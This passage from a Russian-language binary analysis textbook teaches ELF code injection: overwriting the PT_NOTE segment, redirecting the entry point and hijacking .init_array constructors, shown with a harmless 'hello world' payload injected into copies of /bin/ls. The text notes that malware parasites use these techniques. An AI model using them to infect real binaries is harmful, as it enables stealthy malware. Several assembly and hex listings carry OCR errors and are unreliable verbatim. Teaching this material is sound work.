Применимость рассмотренных до сих пор методов модификации двоичных файлов была ограничена. Шестнадцатеричное редактирование хорошо для небольших изменений, но не позволяет добавить новый код или данные. Механизм LD\_PRELOAD позволяет без труда добавлять новый код, но использовать его можно только для модификации библиотечных функций. Прежде чем заняться более гибкими методами модификации, посмотрим, как внедрить в ELF-файл совершенно новую секцию кода; этот сравнительно простой прием обладает большей гибкостью, чем описанные выше.

На виртуальной машине имеется готовая программа elfinject, реализующая эту технику внедрения кода. Поскольку ее исходный код довольно длинный, я не стану приводить его прямо здесь, но для любопытствующих включил объяснение реализации elfinject в приложение В. Там же приведено введение в libelf - популярную библиотеку с открытым исходным кодом для разбора двоичных ELF-файлов. Хотя для чтения этой книги знакомство с libelf необязательно, знать ее полезно на случай, если вы захотите написать собственные инструменты двоичного анализа, поэтому рекомендую прочитать приложение В.

В этом разделе я дам общее описание, объяснив основные шаги внедрения секции кода. А затем покажу, как воспользоваться инструментом elfinject для внедрения секции кода в ELF-файл.

#### Внедрение секции в ELF-файл: общий обзор  $7.3.1$

На рис. 7.2 представлены основные шаги внедрения новой секции кода в ELF-файл. Слева показан оригинальный (немодифицированный) ELF-файл, а справа - его измененная версия, в которую внедрена новая секция .injected.

Чтобы внедрить новую секцию в ELF-файл, нужно сначала внедрить байты, которые эта секция будет содержать (шаг **0** на рис. 7.2), добавив их в конец двоичного файла. Затем мы создаем заголовок секции <sup>•</sup> и заголовок программы • для внедренной секции.

Напомним (см. главу 2), что таблица заголовков программы обычно располагается сразу после заголовка исполняемого файла  $\bullet$ . Поэтому для добавления дополнительного заголовка программы нужно было бы сдвинуть все секции и заголовки, следующие за ним. Чтобы избежать такого сложного сдвига, мы можем просто перезаписать существующий заголовок программы вместо добавления нового, как показано на рис. 7.2. Именно так и поступает elfinject, и вы можете применить такой же трюк, чтобы не добавлять новый заголовок секции в двоичный файл $^{\rm l}$ .



*Рис. 7.2. Замена* .note.ABI–tag *заголовком внедренной секции*

## **Перезапись сегмента PT\_NOTE**

Как мы только что видели, проще перезаписать имеющийся заголовок секции и программы, чем добавлять новые. Но как узнать, какие заголовки можно безопасно перезаписать, не «поломав» двоичный файл? Один из заголовков программы, перезаписать который всегда безопасно, – это заголовок PT\_NOTE, описывающий сегмент PT\_NOTE.

<sup>1</sup> Поскольку таблица заголовков секций находится в конце двоичного файла, добавить в нее новую запись можно, ничего не перемещая. Но так как мы все равно перезаписываем заголовок программы, почему бы заодно не перезаписать и заголовки секций, принадлежащих этому сегменту.

Сегмент РТ NOTE включает секции, содержащие вспомогательную информацию о двоичном файле. Например, он может сообщать, что это файл для GNU/Linux, какую версию ядра он ожидает и т. д. Так, в исполняемом файле /bin/ls на виртуальной машине сегмент PT NOTE содержит эту информацию в двух секциях, .note.ABI-tag и .note.gnu. build-id. Если она отсутствует, то загрузчик просто предполагает, что это платформенный двоичный файл, поэтому мы можем перезаписать заголовок PT NOTE, не опасаясь что-то сломать. Этот прием часто используется вредоносными паразитами для заражения двоичных файлов, но работает также и для вполне благовидных модификаций.

Теперь посмотрим, какие изменения нужны для шага <sup>•</sup> на рис. 7.2, где мы перезаписываем один из заголовков секций. note.\*, чтобы превратить его в заголовок новой секции (.injected). Я (без особых причин) решил перезаписать заголовок секции .note.ABI-tag. Как видно на рис. 7.2, я изменяю значение поля sh type с SHT NOTE на SHT PROGBITS, указав тем самым, что теперь заголовок описывает секцию кода. Кроме того, я изменяю поля sh addr, sh offset и sh size, чтобы они описывали местоположение и размер новой секции .injected, а не уже ненужной секции .note.ABI-tag. Наконец, я изменяю выравнивание секции (sh addralign) на границу 16 байт, чтобы код был правильно выровнен в памяти, и добавляю флаг SHF EXECINSTR в поле sh flags, чтобы сделать секцию исполняемой.

Изменения на шаге <sup>•</sup> аналогичны, только теперь я изменяю заголовок программы PT\_NOTE, а не заголовок секции. И на этот раз я изменяю тип заголовка, сделав p\_type равным PT\_LOAD, чтобы показать, что заголовок сейчас описывает загружаемый сегмент, а не сегмент РТ NOTE. Это заставит загрузчик загрузить в память сегмент (который включает новую секцию .injected), когда программа запустится. Я также изменяю обязательные поля адреса, смещения и размера: p offset, p vaddr (и p paddr, хотя это и не показано), p filesz и p memsz. Я устанавливаю поле p flags, так чтобы сегмент допускал чтение и выполнение, а не только чтение, и исправляю способ выравнивания  $(p \text{ align})$ .

Хотя на рис. 7.2 это не показано, имеет смысл также изменить таблицу строк, изменив имя старой секции .note.ABI-tag на, скажем, .injected, чтобы отразить факт добавления новой секции. Этот шаг я подробно разберу в приложении В.

## Перенаправление точки входа в ELF-файл

Шаг • на рис. 7.2 необязателен. На этом шаге я изменяю поле е\_епtry заголовка исполняемого файла, чтобы оно указывало на адрес в новой секции .injected, а не на оригинальную точку входа, которая обычно находится где-то в секции . text. Это необходимо, только если какой-то код в секции .injected должен выполняться в самом начале программы. В противном случае точку входа можно оставить прежней, хотя в таком случае, для того чтобы вновь внедренный код выполнялся, нужно перенаправить на него какие-то вызовы функций в оригинальной секции . text, использовать часть внедренного кода в качестве конструкторов или применить еще какой-то метод, позволяющий добраться до внедренного кода. В разделе 7.4 мы рассмотрим другие способы обращения к внедренному коду.

## 7.3.2 Использование elfinject для внедрения секции в ELF-файл

Чтобы конкретизировать метод внедрения секции взамен PT NOTE, рассмотрим использование инструмента elfinject на виртуальной машине. В листинге 7.11 показано, как с помощью elfinject внедрить секцию кода в двоичный файл.

Листинг 7.11. Использование elfinject

```
o $ ls hello.bin
 hello.bin
0$ ./elfinject
 Usage: ./elfinject <elf> <inject> <name> <addr> <entry>
 Inject the file <inject> into the given <elf>, using
 the given <name> and base <addr>. You can optionally specify
 an offset to a new <entry> point (-1 if none)
\odot $ cp /bin/ls .
0.5./ls
 elfinject elfinject.c hello.s hello.bin ls Makefile
 $ readelf --wide --headers ls
 Section Headers:
   [Nr] Name
                      Type
                                 Address
                                                0ff
                                                      Size ES Flg Lk Inf Al
   \lceil 0 \rceilNULL
                                 \lceil 4 \rceil .gnu.hash
                  GNU HASH
                                 0000000000400298 000298 0000c0 00 A 5 0 8
                     DYNSYM
                                 0000000000400358 000358 000cd8 18 A 6 1 8
   \lceil 5 \rceil .dynsym
   [ 6] .dvnstr
                     STRTAB
                                 0000000000401030 001030 0005dc 00 A 0 0 1
   RELA
                                 0000000000401790 001790 0000a8 18 A 5 0 8
   \lceil 9 \rceil .rela.dyn
                                 0000000000401838 001838 000a80 18 AI 5 24 8
   [10] .rela.plt
                     RELA
                     PROGBITS<br>PROGBITS
                                 00000000004022b8 0022b8 00001a 00 AX 0 0 4
   \lceil 11 \rceil .init
                                00000000004022e0 0022e0 000710 10 AX 0 0 16
   [12] .plt
                    PROGBITS
   [13] .plt.got
                                 00000000004029f0 0029f0 000008 00 AX 0 0 8
                     PROGBITS
   \lceil 14 \rceil .text
                                 0000000000402a00 002a00 011259 00 AX 0 0 16
   [15].fini
                     PROGBITS
                                 0000000000413c5c 013c5c 000009 00 AX 0 0 4
                    \lceil 16 \rceil .rodata
   [17] .eh_frame_hdr
   [18] .eh_frame
                     PROGBITS
                                 000000000041adf8 01adf8 002c6c 00 A 0 0 8
                    INIT_ARRAY
   \lceil 19 \rceil .init array
                                 000000000061de00 01de00 000008 00 WA 0 0 8
```
[20] .fini\_array FINI\_ARRAY 000000000061de08 01de08 000008 00 WA 0 0 8 [21] .jcr PROGBITS 000000000061de10 01de10 000008 00 WA 0 0 8 [22] .dynamic DYNAMIC 000000000061de18 01de18 0001e0 10 WA 6 0 8 [23] .got PROGBITS 000000000061dff8 01dff8 000008 08 WA 0 0 8 [24] .got.plt PROGBITS 000000000061e000 01e000 000398 08 WA 0 0 8 [25] .data PROGBITS 000000000061e3a0 01e3a0 000260 00 WA 0 0 32 [26] .bss NOBITS 000000000061e600 01e600 000d68 00 WA 0 0 32 [27] .gnu\_debuglink PROGBITS 0000000000000000 01e600 000034 00 0 0 1 [28] .shstrtab STRTAB 0000000000000000 01e634 000102 00 0 0 1 Key to Flags: W (write), A (alloc), X (execute), M (merge), S (strings), l (large) I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown) O (extra OS processing required) o (OS specific), p (processor specific) Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align PHDR 0x000040 0x0000000000400040 0x0000000000400040 0x0001f8 0x0001f8 R E 0x8 INTERP 0x000238 0x0000000000400238 0x0000000000400238 0x00001c 0x00001c R 0x1 [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2] LOAD 0x000000 0x0000000000400000 0x0000000000400000 0x01da64 0x01da64 R E 0x200000 LOAD 0x01de00 0x000000000061de00 0x000000000061de00 0x000800 0x001568 RW 0x200000 DYNAMIC 0x01de18 0x000000000061de18 0x000000000061de18 0x0001e0 0x0001e0 RW 0x8 NOTE 0x000254 0x0000000000400254 0x0000000000400254 0x000044 0x000044 R 0x4 GNU EH FRAME 0x01a5f4 0x00000000041a5f4 0x00000000041a5f4 0x000804 0x000804 R 0x4 GNU\_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10 GNU RELRO 0x01de00 0x00000000061de00 0x0000000000061de00 0x000200 0x000200 R 0x1 Section to Segment mapping: Segment Sections...  $00$ 01 .interp 02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version\_r .rela.dyn .rela.plt .init .plt .plt.got .text .fini .rodata .eh\_frame\_hdr .eh\_frame 03 .init\_array .fini\_array .jcr .dynamic .got .got.plt .data .bss 04 .dynamic 05 .note.ABI-tag .note.gnu.build-id 06 .eh\_frame\_hdr 07 08 .init\_array .fini\_array .jcr .dynamic .got **\$ ./elfinject ls hello.bin ".injected" 0x800000 0 \$ readelf --wide --headers ls** ... Section Headers: [Nr] Name Type Address Off Size ES Flg Lk Inf Al [ 0] NULL 0000000000000000 000000 000000 00 0 0 0 [ 1] .interp PROGBITS 0000000000400238 000238 00001c 00 A 0 0 1 [ 2] .init PROGBITS 00000000004022b8 0022b8 00001a 00 AX 0 0 4 [ 3] .note.gnu.build-id NOTE 0000000000400274 000274 000024 00 A 0 0 4 [ 4] .gnu.hash GNU\_HASH 0000000000400298 000298 0000c0 00 A 5 0 8 [ 5] .dynsym DYNSYM 0000000000400358 000358 000cd8 18 A 6 1 8 [ 6] .dynstr STRTAB 0000000000401030 001030 0005dc 00 A 0 0 1 [ 7] .gnu.version VERSYM 000000000040160c 00160c 000112 02 A 5 0 2 [ 8] .gnu.version\_r VERNEED 0000000000401720 001720 000070 00 A 6 1 8 ❺

```
[ 9] .rela.dyn RELA 0000000000401790 001790 0000a8 18 A 5 0 8
   [10] .rela.plt RELA 0000000000401838 001838 000a80 18 AI 5 24 8
    [11] .plt PROGBITS 00000000004022e0 0022e0 000710 10 AX 0 0 16
   [12] .plt.got PROGBITS 00000000004029f0 0029f0 000008 00 AX 0 0 8
    [13] .text PROGBITS 0000000000402a00 002a00 011259 00 AX 0 0 16
   [14] .fini PROGBITS 0000000000413c5c 013c5c 000009 00 AX 0 0 4
   [15] .rodata PROGBITS 0000000000413c80 013c80 006974 00 A 0 0 32
    [16] .eh_frame_hdr PROGBITS 000000000041a5f4 01a5f4 000804 00 A 0 0 4
   [17] .eh_frame PROGBITS 000000000041adf8 01adf8 002c6c 00 A 0 0 8
   [18] .jcr PROGBITS 000000000061de10 01de10 000008 00 WA 0 0 8
    [19] .init_array INIT_ARRAY 000000000061de00 01de00 000008 00 WA 0 0 8
   [20] .fini_array FINI_ARRAY 000000000061de08 01de08 000008 00 WA 0 0 8
    [21] .got PROGBITS 000000000061dff8 01dff8 000008 08 WA 0 0 8
   [22] .dynamic DYNAMIC 000000000061de18 01de18 0001e0 10 WA 6 0 8
   [23] .got.plt PROGBITS 000000000061e000 01e000 000398 08 WA 0 0 8
    [24] .data PROGBITS 000000000061e3a0 01e3a0 000260 00 WA 0 0 32
   [25] .gnu_debuglink PROGBITS 0000000000000000 01e600 000034 00 0 0 1
    [26] .bss NOBITS 000000000061e600 01e600 000d68 00 WA 0 0 32
    [27] .injected PROGBITS 0000000000800e78 01f000 00003f 00 AX 0 0 16
   [28] .shstrtab STRTAB 0000000000000000 01e634 000102 00 0 0 1
  Key to Flags:
   W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
    I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
   O (extra OS processing required) o (OS specific), p (processor specific)
  Program Headers:
    Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
   PHDR 0x000040 0x0000000000400040 0x0000000000400040 0x0001f8 0x0001f8 R E 0x8
    INTERP 0x000238 0x0000000000400238 0x0000000000400238 0x00001c 0x00001c R 0x1
        [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
   LOAD 0x000000 0x0000000000400000 0x0000000000400000 0x01da64 0x01da64 R E 0x200000
   LOAD 0x01de00 0x000000000061de00 0x000000000061de00 0x000800 0x001568 RW 0x200000
   DYNAMIC 0x01de18 0x000000000061de18 0x000000000061de18 0x0001e0 0x0001e0 RW 0x8
   LOAD 0x01ee78 0x0000000000800e78 0x0000000000800e78 0x00003f 0x00003f R E 0x1000
   GNU EH_FRAME  0x01a5f4 0x000000000041a5f4 0x00000000041a5f4 0x000804 0x000804 R 0x4
   GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
   GNU RELRO 0x01de00 0x000000000061de00 0x00000000061de00 0x000200 0x000200 R 0x1
  Section to Segment mapping:
    Segment Sections...
   00
   01 .interp
   02 .interp .init .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version
          .gnu.version_r .rela.dyn .rela.plt .plt .plt.got .text .fini .rodata
          .eh_frame_hdr .eh_frame
   03 .jcr .init_array .fini_array .got .dynamic .got.plt .data .bss
   04 .dynamic
   05 .injected
   06 .eh_frame_hdr
   07
   08 .jcr .init_array .fini_array .got .dynamic
$ ./ls

  hello world!
  elfinject elfinject.c hello.s hello.bin ls Makefile
\Omega
```
На виртуальной машине в папке кода для этой главы имеется файл hello.bin <sup>O</sup>, содержащий новый код, который предстоит внедрить, в простой двоичной форме (без заголовков ELF). Как мы скоро увидим, этот код печатает сообщение hello world!, а затем передает управление на оригинальную точку входа в двоичный файл-хозяин, после чего тот исполняется, как обычно. Если интересно, можете найти ассемблерные команды внедряемого кода в файле hello.s или в разделе 7.4.

Давайте теперь взглянем на то, как используется elfinject <sup>o</sup>. Как видим, elfinject принимает пять аргументов: путь к двоичному файлу-хозяину, путь к внедряемому файлу, имя и адрес внедряемой секции и смещение точки входа от начала внедряемого кода (или -1, если точки входа нет). Внедряемый файл hello.bin внедряется в файлхозяин.

В качестве файла-хозяина я использую копию /bin/ls <sup>®</sup>. Как видим, до внедрения ls ведет себя как обычно, т. е. печатает список файлов в текущем каталоге <sup>•</sup>. Утилита readelf показывает, что двоичный файл содержит секцию .note.ABI-tag <sup>•</sup> и сегмент РТ NOTE •, который в ходе внедрения будет перезаписан.

Теперь пора внедрить код. В примере я использую elfinject, чтобы внедрить файл hello.bin в двоичный файл ls, указав имя секции .injected и адрес ее загрузки 0x800000 (elfinject добавит ее в конец двоичного файла) • В качестве точки входа я задаю 0, потому что исполнение hello.bin должно начаться с первой же команды.

После успешного завершения elfinject readelf показывает, что файл ls содержит секцию кода .injected <sup>•</sup> и новый исполняемый сегмент типа РТ LOAD <sup>•</sup>, включающий эту секцию. Кроме того, секция . note. ABI-tag и сегмент PT\_NOTE исчезли, потому что были перезаписаны. Похоже, внедрение сработало!

Теперь проверим, работает ли внедренный код так, как ожидается. Выполнив модифицированный двоичный файл ls ®, мы видим, что теперь вначале исполняется внедренный код, который печатает сообщение hello world!. Затем внедренный код передает управление на оригинальную точку входа, после чего печатается содержимое каталога.

#### $7.4$ Вызов внедренного кода

В предыдущем разделе мы научились использовать elfinject для внедрения новой секции кода в имеющийся двоичный файл. Чтобы выполнить новый код, мы модифицировали точку входа в ELF-файл, так чтобы новый код начал работать, как только загрузчик передаст файлу управление. Но не всегда требуется, чтобы внедренный код начинал работать сразу после запуска программы. Иногда код внедряется по другим причинам, например чтобы заменить существующую функцию.

В этом разделе мы обсудим альтернативные методы передачи управления внедренному коду. Я также напомню технику модификации точки входа в ЕLF-файл, на этот раз используя лишь шестнадцатеричный редактор. Это позволит нам перенаправить точку входа не только на код, внедренный с помощью elfinject, но и на код, вставленный другими способами, например в результате перезаписывания мертвого кода. Отметим, что все обсуждаемые в этом разделе методы сочетаются с любым способом внедрения, а не только с перезаписью PT NOTE.

#### Модификация точки входа  $7.4.1$

Сначала вспомним технику молификации точки входа в ELF-файл. В следующем примере я передаю управление секции кода, внедренной с помошью elfiniect, но для модификации точки входа воспользуюсь не elfiniect, а шестналиатеричным редактором. Это поможет понять, как обобщить данную технику на другие способы внедрения кода.

В листинге 7.12 приведены ассемблерные команды внедренного мной кода. Это все тот же пример «hello world» из предыдущего раздела.

*<u>Листинг 712 hellos</u>* 

```
0 BITS 64
```

```
SECTION .text
  global main
  main:
ค
   push rax
                              ; сохранить все затираемые регистры
    push rcx :
                              ; (гсх и г11 изменяются ядром)
    push rdx
    push rsi
    push rdi
    push r11
\bullet mov rax, 1
                            ; sys_write
    mov rdi.1
                             ; stdout
    lea rsi, [rel $+hello-$] ; hello
    mov rdx, [rel $+len-$] ; lensyscall
❹
Ā
   pop r11pop rdi
    pop rsi
    pop rdx
    pop rcx
    рор гах
    push 0x4049a0
G)
                              ; перейти на оригинальную точку входа
    ret
O hello: db "hello world", 33, 10
O len : dd 13
```
Код написан в синтаксисе Intel в предположении, что будет обработан ассемблером паѕт в 64-разрядном режиме  $\bullet$ . Первые несколько команд сохраняют регистры гах, гсх, гdx, гsi и гdi в стеке <sup>•</sup>. Эти регистры могут быть затерты ядром, так что их прежние значения нужно будет восстановить после завершения внедренного кода, чтобы не нарушить работоспособность другого кода.

Следующие команды готовят аргументы для системного вызова sys\_write <sup>®</sup>, который печатает строку hello world! на экране. (Информацию обо всех стандартных системных вызовах Linux с номерами вызова и аргументами можно найти на странице руководства man syscall.) Для sys\_write номер системного вызова (помещаемый в гах) равен 1, а аргументов три: дескриптор записываемого файла (для stdout равен 1), указатель на печатаемую строку и длина строк. После того как все аргументы подготовлены, команда syscall <sup>o</sup> вызывает систему, и та печатает строку.

После вызова sys write код восстанавливает ранее сохраненное состояние регистров  $\bullet$ . Затем в стек помещается адрес 0х4049а0 оригинальной точки входа (я нашел его с помощью readelf, а как именно, покажу чуть ниже) и производится возврат по этому адресу, после чего начинается выполнение оригинальной программы  $\bullet$ .

Строка «hello world» • объявлена после ассемблерных команд, равно как и целое число, содержащее длину строки <sup>®</sup>; то и другое используется в системном вызове sys write.

Чтобы подготовить код к внедрению, его следует ассемблировать, создав простой двоичный файл, который не содержит ничего, кроме машинных команд и данных, - полноценный ELF-файл с заголовками и прочими излишествами нам тут не нужен. Для этой цели мы воспользуемся ассемблером nasm с флагом -f, как показано в листинге 7.13. В файле Makefile для этой главы имеется цель hello.bin, которая выполняет эту команду автоматически.

Листинг 7.13. Ассемблирование hello.s в hello.bin с помощью nasm

#### \$ nasm -f bin -o hello.bin hello.s

Созданный в результате файл hello.bin содержит только машинные команды и данные и, следовательно, подходит для внедрения. Теперь воспользуемся программой elfinject, чтобы внедрить этот файл, и переопределим точку входа в ELF-файл с помощью шестнадцатеричного редактора таким образом, чтобы внедренный код начал работу сразу после запуска двоичного файла. В листинге 7.14 показано, как это делается.

Листинг 7.14. Вызов внедренного кода путем переопределения точки входа в ELF-файл

```
\bullet $ cp /bin/ls ls.entry
@ $ ./elfinject ls.entry hello.bin ".injected" 0x800000 -1
```
**\$ readelf -h ./ls.entry** ELF Header: Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 Class: ELF64 Data: 2's complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 0 Type: EXEC (Executable file) Machine: Machine: Machine: Advanced Micro Devices X86-64 Version: 0x1 Entry point address: 00x4049a0 Start of program headers: 64 (bytes into file) Start of section headers: 124728 (bytes into file) Flags: 0x0 Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 9 Size of section headers: 64 (bytes) Number of section headers: 29 Section header string table index: 28 **\$ readelf --wide -S code/chapter7/ls.entry** There are 29 section headers, starting at offset 0x1e738: Section Headers: [Nr] Name Type Address Off Size ES Flg Lk Inf Al ... [27] .injected PROGBITS 0000000000800e78 01ee78 00003f 00 AX 0 0 16 ... **\$ ./ls.entry** elfinject elfinject.c hello.s hello.bin ls Makefile **\$ hexedit ./ls.entry \$ readelf -h ./ls.entry** ELF Header: Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 Class: ELF64 Data: 2's complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 0 Type: EXEC (Executable file) Machine: Machine: Machine: Advanced Micro Devices X86-64 Version: 0x1 Entry point address: 00x800e78 Start of program headers: 64 (bytes into file) Start of section headers: 124728 (bytes into file) Flags: 0x0 Size of this header: 64 (bytes) Size of program headers: 56 (bytes) Number of program headers: 9 Size of section headers: 64 (bytes) Number of section headers: 29 Section header string table index: 28

Сначала скопируем двоичный файл /bin/ls в ls.entry 0. Этот файл станет хозяином внедренного кода. Затем с помощью elfinject внедрим только что подготовленный код в файл, указав адрес загрузки 0х800000 <sup>•</sup> лек обсуждалось в разделе 7.3.2, но с одним существенным отличием: последний аргумент elfinject равен -1, чтобы подавить модификацию точки входа (мы перезапишем ее сами).

С помощью readelf найдем оригинальную точку входа в двоичный файл: 0х4049а0 <sup>•</sup> Элметим, что это адрес, на который внедренный код переходит после печати сообщения hello world (см. листинг 7.12). readelf также показывает, что внедренная секция начинается с адреса 0х800е78 <sup>o</sup>, а не 0х800000. Это объясняется тем, что elfinject немного подправила адрес, чтобы он соответствовал требованиям формата ELF к выравниванию; подробнее об этом см. в приложении В. Важно здесь то, что 0х800е78 - новый адрес, которым мы собираемся перезаписать адрес точки входа.

Точка входа еще не модифицирована, поэтому если сейчас запустить ls.entry, то она будет вести себя в точности так же, как обычная команда ls, т. е. никакого сообщения «hello world» вначале не будет **O.** Чтобы изменить точку входа, откроем файл ls.entry в hexedit **O** и найдем адрес оригинальной точки входа. Напомним, что диалоговое окно поиска в hexedit открывается нажатием клавиши /, после чего нужно ввести искомую строку адреса. Адрес хранится в прямом порядке байтов, так что нужно искать байты а04940, а не 4049а0. Найдя точку входа, перезапишем ее, снова инвертировав порядок байтов: 780е80. Осталось нажать Ctrl+X для выхода и Y для сохранения изменений

Теперь геаdеlf показывает, что точка входа стала равна 0х800е78 •, и указывает на начало внедренного кода. При запуске ls.entry печатается строка hello world, а только потом содержимое каталога <sup>®</sup>. Мы успешно перезаписали точку входа!

#### Перехват конструкторов и деструкторов  $7.4.2$

Теперь рассмотрим другой способ гарантировать выполнение внедренного кода один раз за время работы двоичного файла: в начале или в конце выполнения. Напомним (см. главу 2), что двоичные ELFфайлы для х86, откомпилированные с помощью дсс, содержат секции .init\_array и .fini\_array, в которых хранятся указатели на последовательности конструкторов и деструкторов соответственно. Перезаписав один из этих указателей, мы сможем вызвать внедренный код до или после функции main.

Разумеется, после завершения работы внедренного кода необходимо передать управление перехваченному конструктору или деструктору. Для этого придется внести во внедренный код небольшие изменения, как показано в листинге 7.15. В этом листинге предполагается, что управление возвращается конкретному конструктору, адрес которого найден с помощью objdump.

Листинг 715 hello-ctors

O

```
BITS 64
SECTION .text
global main
min<sub>1</sub>push rax
                           ; сохранить все затираемые регистры
  push rcx
                           ; (гсх и г11 изменяются ядром)
  push rdx
  push rsi
  push rdi
 push r11
  mov rax,1; sys_write
  mov rdi,1
                          ; stdout
  lea rsi, [rel $+hello-$] ; hello
  mov rdx, [rel $+len-$] ; len
  syscall
  pop r11
  pop rdi
  DOD FSi
  pop rdx
  рор гсх
  pop rax
push 0x404a70
                         ; перейти к оригинальному конструктору
  ret
hello: db "hello world", 33, 10
len: dd 13
```
Код в листинге 7.15 такой же, как в листинге 7.12, с тем отличием, что возврат в точке <sup>•</sup> производится по адресу перехваченного конструктора, а не точки входа. Команда ассемблирования в простой двоичный файл выглядит так же, как в предыдущем разделе. В листинге 7.16 показано, как внедрить код в двоичный файл и перехватить конструктор.

Листинг 7.16. Вызов внедренного кода путем перехвата конструктора

```
0 $ cp /bin/ls ls.ctor
@ $ ./elfiniect ls.ctor hello-ctor.bin ".iniected" 0x800000 -1
  $ readelf --wide -S ls.ctor
  There are 29 section headers, starting at offset 0x1e738:
  Section Headers:
```

```
[Nr] Name Type Address Off Size ES Flg Lk Inf Al
   [ 0] NULL 0000000000000000 000000 000000 00 0 0 0
   [ 1] .interp RROGBITS 0000000000400238 000238 00001c 00 A 0 0 1
   [ 2] .init PROGBITS 00000000004022b8 0022b8 00001a 00 AX 0 0 4
   [ 3] .note.gnu.build-id NOTE 0000000000400274 000274 000024 00 A 0 0 4
   [ 4] .gnu.hash GNU_HASH 0000000000400298 000298 0000c0 00 A 5 0 8
   [ 5] .dynsym DYNSYM 0000000000400358 000358 000cd8 18 A 6 1 8
   [ 6] .dynstr STRTAB 0000000000401030 001030 0005dc 00 A 0 0 1
   [ 7] .gnu.version VERSYM 000000000040160c 00160c 000112 02 A 5 0 2
   [ 8] .gnu.version_r VERNEED 0000000000401720 001720 000070 00 A 6 1 8
   [ 9] .rela.dyn RELA 0000000000401790 001790 0000a8 18 A 5 0 8
   [10] .rela.plt RELA 0000000000401838 001838 000a80 18 AI 5 24 8
   [11] .plt PROGBITS 00000000004022e0 0022e0 000710 10 AX 0 0 16
   [12] .plt.got PROGBITS 00000000004029f0 0029f0 000008 00 AX 0 0 8
   [13] .text PROGBITS 0000000000402a00 002a00 011259 00 AX 0 0 16
   [14] .fini PROGBITS 0000000000413c5c 013c5c 000009 00 AX 0 0 4
   [15] .rodata PROGBITS 0000000000413c80 013c80 006974 00 A 0 0 32
   [16] .eh_frame_hdr PROGBITS 000000000041a5f4 01a5f4 000804 00 A 0 0 4
   [17] .eh_frame PROGBITS 000000000041adf8 01adf8 002c6c 00 A 0 0 8
   [18] .jcr PROGBITS 000000000061de10 01de10 000008 00 WA 0 0 8
  [19] .init_array INIT_ARRAY 000000000061de00 01de00 000008 00 WA 0 0 8
   [20] .fini_array FINI_ARRAY 000000000061de08 01de08 000008 00 WA 0 0 8
   [21] .got PROGBITS 000000000061dff8 01dff8 000008 08 WA 0 0 8
   [22] .dynamic DYNAMIC 000000000061de18 01de18 0001e0 10 WA 6 0 8
   [23] .got.plt PROGBITS 000000000061e000 01e000 000398 08 WA 0 0 8
   [24] .data PROGBITS 000000000061e3a0 01e3a0 000260 00 WA 0 0 32
   [25] .gnu_debuglink PROGBITS 0000000000000000 01e600 000034 00 0 0 1
   [26] .bss NOBITS 000000000061e600 01e600 000d68 00 WA 0 0 32
   [27] .injected PROGBITS 0000000000800e78 01ee78 00003f 00 AX 0 0 16
   [28] .shstrtab STRTAB 0000000000000000 01e634 000102 00 0 0 1
 Key to Flags:
   W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
   I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
   O (extra OS processing required) o (OS specific), p (processor specific)
 $ objdump ls.ctor -s --section=.init_array
 ls: file format elf64-x86-64
 Contents of section .init_array:
  61de00 0704a4000 00000000 pJ0....
$ hexedit ls.ctor

 $ objdump ls.ctor -s --section=.init_array
 ls.ctor: file format elf64-x86-64
 Contents of section .init_array:
   61de00 780e8000 00000000 x.......
$ ./ls.ctor

 hello world!
 elfinject elfinject.c hello.s hello.bin ls Makefile
€
```
Как и раньше, мы начинаем с копирования /bin/ls  $\bullet$  и внедрения нового кода в копию <sup>•</sup> без изменения точки входа. Утилита readelf показывает, что секция .init\_array существует  $\mathbf{\Theta}^1$ . Секция .fini arгау тоже присутствует, но в данном случае я перехватываю конструктор, а не деструктор.

